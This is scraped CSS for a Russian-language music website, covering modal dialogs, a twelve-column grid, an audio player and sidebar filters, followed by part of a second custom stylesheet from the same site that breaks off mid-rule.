    .modal-container_visible {
        min-height: 100vh;
        height: 100%
    }
}

.modal-close {
    display: block;
    width: 40px;
    height: 40px;
    border: none;
    background-color: transparent;
    background-image: url(../images/modals/modal-close-icon.png);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 32px 32px;
    cursor: pointer;
    position: absolute;
    top: 20px;
    right: 20px;
    transition: all .2s ease
}

.modal,
.modal_visible {
    transition: all 1.35s ease
}

@media screen and (max-width:767px) {
    .modal-close {
        top: 7px;
        right: 7px
    }
}

.login-modal,
.error_page-modal,
.feedback-modal,
.register-modal {
    display: block;
    width: 100%;
    max-width: 600px;
    min-width: 310px;
    height: auto;
    min-height: 300px;
    margin: auto;
    padding: 25px 60px 40px;
    border-radius: 6px;
    border: 2px solid #1d2541;
    background-color: #fff;
    position: absolute;
    top: 23%;
    left: 0;
    right: 0
}

@media screen and (max-width:767px) {
    .login-modal,
    .register-modal {
        top: 10px;
        padding: 40px 10px 30px
    }
    .player__track-name {
        max-width: 70%;
        padding: 0;
        margin: 0 3px
    }
}

.modal-input,
.modal-submit {
    height: 40px;
    padding: 0 20px
}

.modal-input {
    -webkit-appearance: none;
    display: block;
    width: 300px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541;
    border-radius: 6px;
    border: 1px solid #1d2541;
    background-color: #fff;
    margin: 0 0 30px
}

.modal-input:active,
.modal-input:focus,
.modal-input:hover {
    border-radius: 6px;
    border: 1px solid #1d2541;
    background-color: #fff
}

.modal-input::-webkit-input-placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

.modal-input:-ms-input-placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

.modal-input::placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

textarea.modal-input {
    height: auto;
    min-height: 60px
}

.form-feedback textarea.modal-input {
    margin-top: 20px;
    width: 100%
}

@media screen and (max-width:767px) {
    .modal-input {
        margin: 0 0 18px
    }
}

.modal-submit {
    display: inline-block;
    wdith: auto;
    min-width: 100px;
    margin: 0 0 30px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 18px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    border: 1px solid #ff5715;
    background-color: #ff5715;
    cursor: pointer
}

.modal-submit:active,
.modal-submit:focus,
.modal-submit:hover {
    border-radius: 6px;
    border: 1px solid #ff5715;
    background-color: #fff;
    color: #ff5715
}

@media screen and (max-width:767px) {
    .modal-submit {
        margin: 0 0 18px
    }
}

.modal {
    z-index: -1;
    opacity: 0
}

.modal_visible {
    display: block;
    z-index: 10000;
    opacity: 1
}

.osprey-page-section {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 48px 0 80px
}

@media screen and (max-width:767px) {
    .osprey-page-section {
        padding-top: 0;
        padding-bottom: 0
    }
}

.osprey-page-section_no-padding-top {
    padding-top: 0
}

.osprey-page-section-content {
    display: block;
    width: 100%;
    max-width: 1007px;
    height: auto;
    margin: 0 auto;
    padding: 0
}

.osprey-grid-container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .osprey-grid-container {
        padding: 0 20px
    }
}

.osprey-grid-container_sbetween {
    -ms-flex-pack: justify;
    justify-content: space-between
}

.osprey-grid-container_padding-bottom-32 {
    padding-bottom: 32px
}

.osprey-grid-1,
.osprey-grid-10,
.osprey-grid-11,
.osprey-grid-12,
.osprey-grid-2,
.osprey-grid-3,
.osprey-grid-4,
.osprey-grid-5,
.osprey-grid-6,
.osprey-grid-7,
.osprey-grid-8,
.osprey-grid-9 {
    display: block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    height: auto;
    margin: 0;
    position: relative
}

.osprey-grid-centered-item {
    margin-right: auto;
    margin-left: auto
}

.osprey-grid-1 {
    max-width: calc(100%/12 * 1);
    -ms-flex-preferred-size: calc(100%/12 * 1);
    flex-basis: calc(100%/12 * 1)
}

.osprey-grid-2 {
    max-width: calc(100%/12 * 2);
    -ms-flex-preferred-size: calc(100%/12 * 2);
    flex-basis: calc(100%/12 * 2)
}

.osprey-grid-3 {
    max-width: calc(100%/12 * 3);
    -ms-flex-preferred-size: calc(100%/12 * 3);
    flex-basis: calc(100%/12 * 3)
}

.osprey-grid-4 {
    max-width: calc(100%/12 * 4);
    -ms-flex-preferred-size: calc(100%/12 * 4);
    flex-basis: calc(100%/12 * 4)
}

.osprey-grid-5 {
    max-width: calc(100%/12 * 5);
    -ms-flex-preferred-size: calc(100%/12 * 5);
    flex-basis: calc(100%/12 * 5)
}

.osprey-grid-6 {
    max-width: calc(100%/12 * 6);
    -ms-flex-preferred-size: calc(100%/12 * 6);
    flex-basis: calc(100%/12 * 6)
}

.osprey-grid-7 {
    max-width: calc(100%/12 * 7);
    -ms-flex-preferred-size: calc(100%/12 * 7);
    flex-basis: calc(100%/12 * 7)
}

.osprey-grid-8 {
    max-width: calc(100%/12 * 8);
    -ms-flex-preferred-size: calc(100%/12 * 8);
    flex-basis: calc(100%/12 * 8)
}

.osprey-grid-9 {
    max-width: calc(100%/12 * 9);
    -ms-flex-preferred-size: calc(100%/12 * 9);
    flex-basis: calc(100%/12 * 9)
}

.osprey-grid-10 {
    max-width: calc(100%/12 * 10);
    -ms-flex-preferred-size: calc(100%/12 * 10);
    flex-basis: calc(100%/12 * 10)
}

.osprey-grid-11 {
    max-width: calc(100%/12 * 11);
    -ms-flex-preferred-size: calc(100%/12 * 11);
    flex-basis: calc(100%/12 * 11)
}

.osprey-grid-12 {
    max-width: calc(100%/12 * 12);
    -ms-flex-preferred-size: calc(100%/12 * 12);
    flex-basis: calc(100%/12 * 12)
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .osprey-grid-1-tablet {
        max-width: calc(100%/12 * 1);
        -ms-flex-preferred-size: calc(100%/12 * 1);
        flex-basis: calc(100%/12 * 1)
    }
    .osprey-grid-2-tablet {
        max-width: calc(100%/12 * 2);
        -ms-flex-preferred-size: calc(100%/12 * 2);
        flex-basis: calc(100%/12 * 2)
    }
    .osprey-grid-3-tablet {
        max-width: calc(100%/12 * 3);
        -ms-flex-preferred-size: calc(100%/12 * 3);
        flex-basis: calc(100%/12 * 3)
    }
    .osprey-grid-4-tablet {
        max-width: calc(100%/12 * 4);
        -ms-flex-preferred-size: calc(100%/12 * 4);
        flex-basis: calc(100%/12 * 4)
    }
    .osprey-grid-5-tablet {
        max-width: calc(100%/12 * 5);
        -ms-flex-preferred-size: calc(100%/12 * 5);
        flex-basis: calc(100%/12 * 5)
    }
    .osprey-grid-6-tablet {
        max-width: calc(100%/12 * 6);
        -ms-flex-preferred-size: calc(100%/12 * 6);
        flex-basis: calc(100%/12 * 6)
    }
    .osprey-grid-7-tablet {
        max-width: calc(100%/12 * 7);
        -ms-flex-preferred-size: calc(100%/12 * 7);
        flex-basis: calc(100%/12 * 7)
    }
    .osprey-grid-8-tablet {
        max-width: calc(100%/12 * 8);
        -ms-flex-preferred-size: calc(100%/12 * 8);
        flex-basis: calc(100%/12 * 8)
    }
    .osprey-grid-9-tablet {
        max-width: calc(100%/12 * 9);
        -ms-flex-preferred-size: calc(100%/12 * 9);
        flex-basis: calc(100%/12 * 9)
    }
    .osprey-grid-10-tablet {
        max-width: calc(100%/12 * 10);
        -ms-flex-preferred-size: calc(100%/12 * 10);
        flex-basis: calc(100%/12 * 10)
    }
    .osprey-grid-11-tablet {
        max-width: calc(100%/12 * 11);
        -ms-flex-preferred-size: calc(100%/12 * 11);
        flex-basis: calc(100%/12 * 11)
    }
    .osprey-grid-12-tablet {
        max-width: calc(100%/12 * 12);
        -ms-flex-preferred-size: calc(100%/12 * 12);
        flex-basis: calc(100%/12 * 12);
        padding-left: 0;
        padding-right: 0
    }
    .tablet-padding-top-block {
        padding-top: 55px;
        border-top: 1px dashed #bdbec6
    }
}

@media screen and (max-width:767px) {
    .osprey-grid-12 {
        padding-left: 0;
        padding-right: 0
    }
    .osprey-grid-1-mobile {
        max-width: calc(100%/12 * 1);
        -ms-flex-preferred-size: calc(100%/12 * 1);
        flex-basis: calc(100%/12 * 1)
    }
    .osprey-grid-2-mobile {
        max-width: calc(100%/12 * 2);
        -ms-flex-preferred-size: calc(100%/12 * 2);
        flex-basis: calc(100%/12 * 2)
    }
    .osprey-grid-3-mobile {
        max-width: calc(100%/12 * 3);
        -ms-flex-preferred-size: calc(100%/12 * 3);
        flex-basis: calc(100%/12 * 3)
    }
    .osprey-grid-4-mobile {
        max-width: calc(100%/12 * 4);
        -ms-flex-preferred-size: calc(100%/12 * 4);
        flex-basis: calc(100%/12 * 4)
    }
    .osprey-grid-5-mobile {
        max-width: calc(100%/12 * 5);
        -ms-flex-preferred-size: calc(100%/12 * 5);
        flex-basis: calc(100%/12 * 5)
    }
    .osprey-grid-6-mobile {
        max-width: calc(100%/12 * 6);
        -ms-flex-preferred-size: calc(100%/12 * 6);
        flex-basis: calc(100%/12 * 6)
    }
    .osprey-grid-7-mobile {
        max-width: calc(100%/12 * 7);
        -ms-flex-preferred-size: calc(100%/12 * 7);
        flex-basis: calc(100%/12 * 7)
    }
    .osprey-grid-8-mobile {
        max-width: calc(100%/12 * 8);
        -ms-flex-preferred-size: calc(100%/12 * 8);
        flex-basis: calc(100%/12 * 8)
    }
    .osprey-grid-9-mobile {
        max-width: calc(100%/12 * 9);
        -ms-flex-preferred-size: calc(100%/12 * 9);
        flex-basis: calc(100%/12 * 9)
    }
    .osprey-grid-10-mobile {
        max-width: calc(100%/12 * 10);
        -ms-flex-preferred-size: calc(100%/12 * 10);
        flex-basis: calc(100%/12 * 10)
    }
    .osprey-grid-11-mobile {
        max-width: calc(100%/12 * 11);
        -ms-flex-preferred-size: calc(100%/12 * 11);
        flex-basis: calc(100%/12 * 11)
    }
    .osprey-grid-12-mobile {
        max-width: calc(100%/12 * 12);
        -ms-flex-preferred-size: calc(100%/12 * 12);
        flex-basis: calc(100%/12 * 12);
        padding-left: 0;
        padding-right: 0
    }
}

.osprey-no-padding-left,
.osprey-no-padding-right {
    padding-left: 0 !important
}

input.accordion-input,
label.accordion-label {
    display: none
}

@media screen and (max-width:767px) {
    .heading-accordion:before {
        content: '';
        width: 27px;
        height: 27px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        right: 10px;
        background-color: transparent;
        background-image: url(../images/icons/accordion-open.png);
        background-position: 50% 50%;
        background-size: 27px 27px
    }
    .accordion-blocks {
        display: block
    }
    .accordion-block {
        width: 100%
    }
    .accordion-block:first-child {
        padding-right: 0
    }
    .accordion-block:last-child {
        padding-left: 0
    }
    .osprey-page-section-content h1,
    .osprey-page-section-content h2,
    .osprey-page-section-content p {
        width: auto;
        padding-left: 20px;
        margin-right: 10px;		margin-bottom: 10px;		margin-top:15px;
    }
    .page-heading-h1.page-heading-h2_note {
        padding-left: 60px;
        background-position: 10px
    }
}

.accordion-input:checked+.heading-accordion:before {
    background-image: url(../images/icons/accordion-open.png)
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .hidden-on-tablet,
    .visible-on-tablet {
        display: none !important
    }
}

@media screen and (min-width:768px) {
    .visible-on-mobile {
        display: none !important
    }
}

@media screen and (max-width:767px) {
    .player-container_active .player-container-top,
    .player__inner {
        min-height: 45px
    }
    .player__lyrics {
        margin-right: 10px
    }
    .player__lyrics,
    .player__video {
        width: 25px
    }
    .player-container_active .player__length {
        display: none
    }
    .osprey-hidden-on-mobile {
        display: none
    }
    .player-mobile-filter .osprey-hidden-on-mobile {
        display: block
    }
    .header-fixed-menu__container .ws-input {
        display: none
    }
    .fixed-player .player-mobile-menu-button,
    .fixed-player .player__prev-btn,
    .fixed-player .player__next-btn,
    .fixed-player .player__play-pause-btn {
        height: 45px;
        flex: 0 0 30px
    }
    .player__play-pause-btn,
    .player__lyrics,
    .player__video,
    .player__download,
    .player__favorite {
        height: 45px
    }
    .player-mobile-filter .page-heading-h2_sidebar {
        color: #0aa4dd;
        margin: 20px 0;
        font-size: 12px;
        line-height: 14px
    }
    .player__element_mobile {
        display: none
    }
    .player__length {
        order: 6;
        width: auto;
        flex-grow: 1;
        font-size: 14px;
        text-align: right;
        margin-right: 5px;
        position: relative
    }
    .fixed-player .player__length {
        width: auto;
        font-size: 10px;
        text-align: right;
        float: right;
        padding-top: 7px;
        position: relative;
    }
    .player__download {
        order: 7;
        width: 40px;
        border-left: 0;
        box-shadow: none;
        margin: 0
    }
    .player__mobile-menu {
        order: 8;
        width: 30px;
        margin-top: 0;
        flex: 0 0 30px;
        margin-right: 5px
    }
    .player__likes {
        width: 20px
    }
    .player__favorite,
    .player__likes {
        position: relative
    }
    .player__favorite:before,
    .player__likes:before {
        position: absolute;
        content: '';
        top: 50%;
        left: 0;
        transform: translateY(-50%);
        width: 1px;
        height: 27px;
        background-color: #a8c0c745
    }
    .player__favorite:before {
        left: auto;
        right: 0
    }
    .hidden-on-mobile {
        display: none !important
    }
    .accordion-input:checked~.accordion-block {
        max-height: 90000px;
        padding: 20px 0
    }
    .compilations__item {
        position: relative;
        margin-left: 15px;
        background-image: none !important
    }
    .compilations__item:before {
        content: '';
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        border: 3px solid transparent;
        border-left: 5px solid #02496c
    }
    .tabs-block__container {
        padding: 10px 0
    }
    .song-author {
        padding: 0 15px
    }
    .page-heading-h1_inner {
        max-width: 100%
    }
}

.why__helpful_left {
    padding-right: 40px
}

.block-player-items {
    flex-wrap: wrap;
    margin-top: 24px
}

@media screen and (max-width:767px) {
    .player-block__inner-product {
        display: flex;
        flex-direction: column;
        padding: 0 20px
    }
    .player-block__inner-top-container {
        display: block;
        margin-top: 30px
    }
    .block-player-items {
        padding: 0 20px;
        margin-top: 30px
    }
    .ads-content-bottom-15 {
        padding-bottom: 15px
    }
}

.block-player__item {
    width: 100%;
    opacity: .85;
    margin-bottom: 40px;
    transition: all .2s ease-in-out
}

.block-player__item:hover {
    opacity: 1
}

.block-player {
    width: 100%
}

@media screen and (min-width:768px) {
    .block-player__item-all {
        margin-right: 30px;
        margin-bottom: 30px;
        padding-bottom: 27px;
        border-bottom: 1px dashed #e1e2e4
    }
    .block-player__item-all .player-container-stories,
    .block-player__item-all .block-player__item {
        margin-bottom: 0
    }
    .player-container-stories {
        margin-bottom: 30px
    }
}

@media screen and (min-width:1024px) {
    .block-player__item_min {
        width: 100%
    }
}

.block-player__item-all .block-player__item-name {
    margin-top: -5px
}

.block-player__item-container-image {
    margin-right: 20px;
    text-align: center
}

.block-player__item-image-container {
    width: 100px;
    flex: 0 0 100px;
    display: block;
    text-align: center
}

.block-player__item-image {
    height: 100px;
    max-width: 100%;
    border-radius: 10px
}

@media screen and (max-width:767px) {
    .mobile-sortable {
        margin-bottom: 30px
    }
    .block-player__item-image-container {
        width: 70px;
        flex: 0 0 70px
    }
    .block-player__item-image {
        height: 70px
    }
    .block-player__item_min .block-player__item-tags {
        margin-top: 2px
    }
}

.block-player__item-length {
    color: #84ad33;
    font-size: 12px;
    line-height: 18px;
    font-family: 'Museo Sans Cyrl 900'
}

.block-player__item-name {
    display: block;
    color: #3c435a;
    margin-top: -5px;
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 13px;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-author {
    color: #747783;
    font-size: 13px;
    line-height: 18px;
    margin-right: 5px;
    margin-bottom: 6px;
    font-family: 'Museo Sans Cyrl 300'
}

.block-player__item-tags {
    flex-wrap: wrap;
    margin-bottom: 7px;	
}
.block-player__item-tags.hide-tags-player {
	display:none;
}
.block-player__item-all .block-player__item-tags {
    margin-top: 7px;
    margin-bottom: 0
}

.block-player__item-all .block-player__item-favorite {
  margin-right: 35px
}
.block-player__item_min .block-player__item-favorite {
  margin-right: 35px
}
.block-player__item_min .block-player__item-likes {
  margin-right: 35px;
}



.block-player__item-tag {
    color: #04aeda;
    display: block;
    font-size: 11px;
    line-height: 20px;
    margin-right: 5px;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-likes {
    height: 17px;
    color: #04aeda;
    display: block;
    cursor: pointer;
    line-height: 1;
    text-align: center;
    padding-left: 30px;
    position: relative;
}

.block-player__item-likes:before {
    top: 50%;
    width: 16px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: cover;
    background-position: 0 0;
    transform: translate(-150%, -55%);
    background-repeat: no-repeat;
    background-image: url(../images/player/likes.png)
}

.block-player__likes_green {
    color: #70a013
}

.block-player__likes_green:before {
    background-image: url(../images/player/likes-green.png)
}

.block-player__item-favorite {
    color: #797c89;
    font-size: 15px;
    cursor: pointer;
    padding-left: 25px;
    position: relative;
    font-family: 'Museo Sans Cyrl 300'
}

.block-player__item-favorite:before {
    top: 50%;
    width: 16px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: cover;
    background-position: 0 0;
    transform: translate(-150%, -50%);
    background-repeat: no-repeat;
    background-image: url(../images/player/add-to-favorites.png)
}

.block-player__item-favorite_in-favorites:before {
    background-image: url(../images/player/in-favorites.png)
}

.block-player__item-btn {
    color: #48494d;
    font-size: 15px;
    cursor: pointer;
    padding-left: 25px;
    position: relative;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-btn:before {
    top: 50%;
    width: 11px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: contain;
    background-position: 0 0;
    transform: translate(-150%, -40%);
    background-repeat: no-repeat
}

.block-player__item-btn_play:before {
    background-image: url(../images/player/play.png)
}

.block-player__item-btn_pause:before {
    background-image: url(../images/player/pause.png)
}

.block-player__item-info-container,
.block-player__item-top-container,
.block-player__item-bottom-container {
    width: 100%
}

.block-player__item-bottom,
.flex-container.block-player__item-track-info,
.flex-container.block-player__item-bottom-container {
    flex: 0 0 auto;
    align-items: center;
    justify-content: space-between
}

.block-player__inner-body,
.block-player__item-body {
    font-size: 13px;
    line-height: 22px;
    color: #4b4b4b;
    margin-bottom: 10px
}

.block-player__item-all .block-player__item-btn span {
    border-bottom: 1px dashed #000
}

.block-player__item-btn_play.active {
    color: #70a013
}

.block-player__item-all .block-player__item-btn.active span {
    border-bottom-color: #70a013
}

.block-player__item-btn_play.active:before {
    transform: rotate(90deg) translate(-65%, 100%)
}

@media screen and (max-width:768px) {
    .block-player__item-all .block-player__item-tags {
        margin-top: 2px
    }
    .block-player__item-bottom-container {
        width: 100%;
        display: flex;
        align-items: flex-start !important;
        justify-content: space-between !important
    }
}

.songs-sort-block__input {
    display: none
}

.block-player__item-track-info .flex-container {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

@media screen and (min-width:768px) {
    .player-block__inner-product {
        margin-bottom: 30px
    }
    .block-player__item-author {
        font-size: 14px
    }
    .block-player__item-info-container {
        width: -webkit-calc(100% - 130px);
        width: calc(100% - 130px)
    }
    .section-song-inner {
        padding-right: 25px
    }
}

.player-block__inner-image-container {
    text-align: center
}

.player-block__inner-image {
    width: 100%;
    max-width: 100%;
		height: auto;
    border-radius: 10px
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .player-block__inner-image {
        width: auto;
        height: 150px
    }
    .player-block__inner-image-container {
        width: 150px;
        flex: 0 0 150px;
        margin-right: 10px
    }
    .song-counters-block__item {
        font-size: 18px
    }
    .likes-button__counter {
        padding: 0 15px
    }
    .likes-and-download-block__likes-button {
        margin-right: 0
    }
    .likes-and-favourites-block__favourites-button,
    .likes-button__text {
        font-size: 12px;
        line-height: 14px
    }
    .download-button__text {
        padding-left: 0
    }
}

@media screen and (min-width:1024px) {
    .player-block__inner-image {
        width: auto;
        height: 310px
    }
    .player-block__inner-image-container {
        width: 310px;
        flex: 0 0 310px;
        margin-right: 10px
    }
}

.block-player__inner-body-btn {
    color: #ff5b1d;
    display: block;
    cursor: pointer;
    margin-top: 10px;
    text-decoration: underline;
    background-color: transparent
}

.block-player__inner-body_hidden {
    height: 280px;
    overflow: hidden;
    position: relative
}

.block-player__inner-body-btn_hidden {
    display: none
}

.player-container-stories {
    display: none
}

.block-player.active .player-container-stories {
    display: block;
    margin-top: 30px
}

.block-player__item-btn a {
    color: #797c89
}

.collection-list .flex-container {
    justify-content: center
}

@media screen and (max-width:767px) {
    .collection-list .flex-container,
    .block-player__item-track-info.flex-container,
    .block-player__item-track-info .flex-container {
        width: 100%
    }
    .collection-list .flex-container,
    .block-player__item-track-info.flex-container {
        display: block
    }
    .block-player.active .player-container-stories {
        margin-top: 0;
        margin-bottom: 30px
    }
    .block-player.active .block-player__item {
        margin-bottom: 10px
    }
    .block-player__item-name {
        margin-bottom: 10px
    }
    .block-player__item-author {
        margin-bottom: 5px
    }
    .player__play-pause-btn--mobile {
        margin: auto;
        border-radius: 50%;
        width: 60px;
        height: 60px !important;
        background-color: #e3f6fb;
        background-size: 13px 17px
    }
    .player__track-name--mobile {
        padding-left: 10px !important
    }
    .player--mobile {
        padding-top: 10px
    }
    .player-container.active .player__play-pause-btn--mobile {
        background-color: #a7edff
    }
    .player__play-pause-btn--mobile.player__play-pause-btn_active {
        filter: none
    }
}

.player-container.active .track-controls,
.player-container.active .player {
    background-color: #cdeff8
}

.player-container.active .track-controls {
    display: flex;
    padding: 5px 15px;
    border-radius: 6px;
    align-items: center;
    margin-bottom: 5px
}

.page-sidebar-popular__title {
    color: #747783;
    line-height: 1;
    font-size: 21px
}

.popular-songs-block__item {
    margin-top: 40px
}

.popular-songs-block__item-image-container {
    margin-bottom: 10px
}

.main-index {
    align-items: center
}

.main-filter {
    margin-left: 25px;
    border-radius: 10px;
    background-color: #f3f3f3
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .main-index {
        align-items: flex-start;
        flex-direction: column
    }
    .main-filter {
        margin-left: 0
    }
    .songs-sort-block__label {
        font-size: 12px;
        padding: 10px 15px
    }
}

.main-filter__link {
    color: #747783;
    display: block;
    line-height: 1;
    font-size: 14px;
    padding: 10px 15px;
    position: relative;
    border-radius: 10px
}

.main-filter__link:before {
    top: 50%;
    right: 0;
    content: '';
    height: 25px;
    position: absolute;
    transform: translateY(-50%);
    border-right: 1px solid #e6e6e7
}

.main-filter__link:last-child:before,
.main-filter__link_active:before {
    display: none
}

.main-filter__link_active {
    color: #fff;
    padding: 10px 20px;
    background-color: #04aeda
}

.sidebar-inner {
    padding: 10px 0 0 15px
}

.sidebar {
    padding: 20px 0 0 15px
}

.sidebar__title {
    margin: 0 0 35px
}

.filter__title {
    color: #04aeda;
    line-height: 1;
    font-size: 14px;
    position: relative;
    flex: 1 0 auto;
    align-items: center;
    margin-bottom: 25px;
    text-transform: lowercase
}

.filter__title-text {
    flex: 1 0 auto
}

.filter__title-text i {
    font-size: .9em;
    font-family: 'Calibri'
}

.filter__title-dotted {
    width: 100%;
    margin-left: 8px;
    border: .5px dashed #e1e2e4
}

.filter__item-link {
    color: #666b79;
    display: block;
    line-height: 1;
    font-size: 15px;
    position: relative;
    padding-left: 15px;
    margin-bottom: 14px
}

.filter__item-link span {
    color: #707070;
    visibility: hidden;
    transition: all .1s ease-in-out
}

.filter__item-link:before {
    left: 0;
    top: 50%;
    width: 4.5px;
    content: '';
    height: 4.5px;
    position: absolute;
    transform: translateY(-50%);
    background-color: #666b79;
    border: 2px solid #dfe0e2;
    transition: all .3s ease-in-out
}

.filter__item-link:hover {
    color: #014467;
    text-decoration: underline
}

.filter__item-link:hover:before {
    background-color: #ff6328
}

.filter__item-link:hover span {
    visibility: visible
}

.song-author-block__image-container {
    width: 170px;
    height: 170px
}

.song-author-block__image {
    border-radius: 10px
}

.song-author-block__prename {
    font-size: 14px;
    margin-top: 35px
}

.song-author-block__name {
    color: #747783;
    display: block;
    font-size: 26px;
    margin-top: 10px;
    line-height: 32px
}

.loading-page main {
    -webkit-filter: grayscale(90%);
    filter: grayscale(90%)
}

.end_page_content,
.start_page_content {
    display: none !important
}

.subplayer-link-mobile {
    margin-top: 5px;
    display: block;
    color: #fff;
    margin-left: -4px;
    margin-right: -4px;
    margin-bottom: -4px;
    line-height: 25px;
    margin-bottom: -4px;
    text-align: center;
    white-space: nowrap;
    background-color: #860101;
    font-size: 14px
}

.subplayer-link-mobile-line {
    text-decoration: line-through
}

.subplayer-link-mobile span {
    border-bottom: 1px solid #fff
}
.block-player__item-bottom .block-player__item-likes {		display:none;	}
.osprey-page-section-content-main_mobile .block-player__item-bottom .block-player__item-likes {	display:none;}
.osprey-page-section-content-main_mobile .block-player__item-container-image .block-player__item-likes {	display:block;}
@media (min-width:768px) {	
	.osprey-page-section-content-main_mobile .block-player__item-bottom .block-player__item-likes {		display:block;	}
	.osprey-page-section-content-main_mobile .block-player__item-container-image .block-player__item-likes {		display:none;	}	
	.subplayer-link-mobile {
		display: none
	}
}

.fixed-player {
    padding-bottom: env(safe-area-inset-bottom)
}

@supports(padding:max(0)) {
    .osprey-page-section-content {
        padding-left: max(5px, env(safe-area-inset-left));
        padding-right: max(5px, env(safe-area-inset-right))
    }
}

.fixed-player.loading-long {
    height: 120px;
}

.loading-long-block {
    justify-content: center;
    padding: 5px;
    position: relative;
    max-width: 400px;
    margin: 0 auto;
}

.loading-long-title {
    font-size: 10pt;
    text-align: center;
    color: #b3efff;
}

.loading-long-buttons {
    text-align: center;
}

.loading-long-buttons button {
    display: inline-block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 12pt;
    font-style: normal;
    text-align: right;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline;
    background: none;
    padding: 0 10px;
    margin: 0 5px;
}

.loading-long-buttons button.loading-long-button-reload {
    color: #fff;
}

.loading-long-close {
    position: absolute;
    width: 25px;
    height: 25px;
    top: 10px;
    right: 5px;
    cursor: pointer;
}

.loading-long-close svg {
    width: 20px;
    height: 20px;
}.main-navigation .show-all-link {	color: #ff5715;}

.player-stories-list {
	display:none;
	margin-bottom: 25px;
}
.player-stories-list.active {
	display:block;
}

@media (max-width: 767px) {
	.player-stories-list .player__play-pause-btn {
		width: 45px;
		flex: 0 0 45px;
		margin-right: 0;
		box-shadow: none;
		border-right: none;
		display: block !important;
	}
}
.soc-block {
	display: block;
	margin-bottom: 30px;
}
.section-song-inner .soc-block {
	text-align: center;
	margin: 30px auto;
}

.youtube-link{
    display: none;
}

@media (max-width: 767px){
    .youtube-link{
        display: flex;
        margin: 20px 0;
        color: #1d2541;
        align-items: center;
        line-height: 1.2;
        padding: 0 10px;
        font-size: 15px;
    }
}
.youtube-link__img{
    display: block;
    width: 80px;
    height: 80px;
    object-fit: cover;
    object-position: 50% 50%;
    margin-right: 20px;
}
.youtube-link__button{
    background-color: #c4302b ;
    padding: 5px 10px;
    border-radius: 25px;
    margin-top: 5px;
    color: #fff;
    text-align: center;
}

.d-center{
    display: flex;
    justify-content: center;
}

--- FILE ---
content_type: text/css
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/css/custom.css?v1688325261
body_size: 1235
content:
/* .main-pager,  */
.main-fast-tags {
	display:none
}
.main-filter {
	white-space: nowrap;
}
.catalog-media-block {
	display:none;
}


.show-more-main {
	width: auto;
	padding: 20px 40px;
	color: #fff;
	background: #ff5c1d;
	font-size: 16px;
	font-family: 'Museo Sans Cyrl 500', sans-serif;	
	border-radius: 5px;
	cursor:pointer;
}
.show-more-main:hover {
	border-radius: 5px;
}
@media screen and (max-width: 768px) {
	.show-more-main {
		padding: 10px 20px;
		/* border-radius: 5px; */
		background: #00A2CE;
		/* color: #fff; */
		font-weight: bold;
		margin-bottom: 25px;
		width: 80%;
		width: calc( 100% - 40px);
		font-size: 12pt;
	}
	.show-more-main:hover {	background: #4ac2e2; }
}

.show-all-link-btn + .main-pager {	margin-top: 10px;	}
@media screen and (max-width: 768px) {
	.show-all-link-btn + .main-pager {	margin-top: 0;	}	
}


@media screen and (max-width: 768px) {
	.catalog-media-block .page-heading-h2 {
		color: #70a013;
	}
	.catalog-media-block {
		display:block;
	}
	.main-rows .pagination {
		padding-bottom: 20px;
		border-bottom: 1px dotted #96b952;
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
	}
	.compilations-columns {
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
		margin-top: 25px;
		margin-bottom: 25px;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		/*border-bottom: 1px dotted #96b952;*/
	}
	.compilations-columns > .column-images {
		width: 50%;
		text-align: center;
		border-right: 1px dashed #989898;
		padding-right: 10px;
		padding-left: 10px;
		padding-bottom: 10px;
		box-sizing: border-box;
		padding-top: 20px;
		border-top: 1px dashed #989898;
	}
	.compilations-columns > .column-images:nth-child(2n) {
		border-right:none;
	}
	.compilations-columns > .column-images:nth-child(-n+2) {
		border-top:none;
	}
	.catalog-media-block .show-all-link.visible-on-mobile {
		border-bottom: 1px dotted #96b952;
		margin-bottom: 25px;
		color: #fff;
		background: #00A2CE;
		padding: 10px;
		text-align: center;
		box-sizing: border-box;
		margin: 0px 25px 25px 25px;
		width: auto;
		text-decoration: none;
		border-radius: 5px;		
		display: block;
	}
	.compilation-buttons {
		text-align: center;
	}
